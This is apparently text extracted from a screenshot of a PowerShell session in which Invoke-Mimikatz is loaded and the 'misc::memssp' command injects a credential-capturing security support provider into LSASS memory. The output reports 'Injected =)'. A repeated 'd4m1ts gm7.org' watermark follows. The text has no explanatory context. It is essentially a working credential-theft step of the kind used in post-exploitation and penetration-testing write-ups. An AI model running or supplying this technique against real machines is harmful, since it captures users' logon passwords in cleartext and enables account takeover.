 PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -Command "misc::memssp"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # misc::memssp
Injected =)
PS C:\Users\Administrator\Desktop> _
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org